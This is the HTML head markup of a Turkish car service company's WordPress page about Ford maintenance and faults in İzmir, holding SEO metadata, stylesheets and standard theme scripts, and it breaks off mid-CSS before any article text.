

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/
body_size: 33988
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>İzmir&#039;de Ford Bakım ve Arızaları - BER-CAR Otomotiv</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bercarotomotiv.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://bercarotomotiv.com/wp-content/uploads/2022/11/favicon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="İzmir&#039;deki Ford özel servisleri, Ford araçlarda sıkça karşılaşılan motor, fren, şanzıman ve elektronik arızalarının yanı sıra düzenli bakım hizmetleri sunar." />
	<link rel="canonical" href="https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İzmir&#039;de Ford Bakım ve Arızaları - BER-CAR Otomotiv" />
	<meta property="og:description" content="İzmir&#039;deki Ford özel servisleri, Ford araçlarda sıkça karşılaşılan motor, fren, şanzıman ve elektronik arızalarının yanı sıra düzenli bakım hizmetleri sunar." />
	<meta property="og:url" content="https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/" />
	<meta property="og:site_name" content="BER-CAR Otomotiv" />
	<meta property="article:published_time" content="2023-06-03T07:59:49+00:00" />
	<meta property="og:image" content="https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="yonetici" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="yonetici" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/","url":"https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/","name":"İzmir'de Ford Bakım ve Arızaları - BER-CAR Otomotiv","isPartOf":{"@id":"https://bercarotomotiv.com/#website"},"primaryImageOfPage":{"@id":"https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/#primaryimage"},"image":{"@id":"https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/#primaryimage"},"thumbnailUrl":"https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg","datePublished":"2023-06-03T07:59:49+00:00","dateModified":"2023-06-03T07:59:49+00:00","author":{"@id":"https://bercarotomotiv.com/#/schema/person/0539f832699473ff24ec1905ff4b56f0"},"description":"İzmir'deki Ford özel servisleri, Ford araçlarda sıkça karşılaşılan motor, fren, şanzıman ve elektronik arızalarının yanı sıra düzenli bakım hizmetleri sunar.","inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/#primaryimage","url":"https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg","contentUrl":"https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg","width":696,"height":410,"caption":"ford özel servis"},{"@type":"WebSite","@id":"https://bercarotomotiv.com/#website","url":"https://bercarotomotiv.com/","name":"BER-CAR Otomotiv","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bercarotomotiv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://bercarotomotiv.com/#/schema/person/0539f832699473ff24ec1905ff4b56f0","name":"yonetici","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://bercarotomotiv.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d4c10444df192a65d883fc54bb1bd87c98e5939b6ddb7b44028591150a23086?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d4c10444df192a65d883fc54bb1bd87c98e5939b6ddb7b44028591150a23086?s=96&d=mm&r=g","caption":"yonetici"},"sameAs":["https://bercarotomotiv.com"],"url":"https://bercarotomotiv.com/author/yonetici/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BER-CAR Otomotiv &raquo; akışı" href="https://bercarotomotiv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BER-CAR Otomotiv &raquo; yorum akışı" href="https://bercarotomotiv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BER-CAR Otomotiv &raquo; İzmir&#8217;de Ford Bakım ve Arızaları yorum akışı" href="https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bercarotomotiv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbercarotomotiv.com%2Fizmirde-ford-bakim-ve-arizalari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bercarotomotiv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbercarotomotiv.com%2Fizmirde-ford-bakim-ve-arizalari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bercarotomotiv.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bercarotomotiv.com/wp-content/plugins/td-newsletter/style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bercarotomotiv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7CChanga%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://bercarotomotiv.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://bercarotomotiv.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bercarotomotiv.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bercarotomotiv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bercarotomotiv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bercarotomotiv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://bercarotomotiv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bercarotomotiv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bercarotomotiv.com/wp-json/wp/v2/posts/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bercarotomotiv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bercarotomotiv.com/?p=426' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bercarotomotiv.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bercarotomotiv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/bercarotomotiv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_user_empty="E-posta veya kullan\u0131c\u0131 ad\u0131 bo\u015f!";
var td_pass_empty="Bo\u015f ge\u00e7!";
var td_pass_pattern_incorrect="Ge\u00e7ersiz ge\u00e7i\u015f deseni!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="fbad35f3ac";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
